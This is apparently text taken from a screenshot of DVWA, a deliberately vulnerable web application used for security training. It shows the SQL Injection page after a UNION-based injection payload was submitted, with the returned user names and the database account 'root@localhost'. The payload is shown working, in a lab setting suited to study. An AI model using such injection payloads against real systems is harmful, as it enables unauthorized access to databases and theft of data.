 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, us Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More info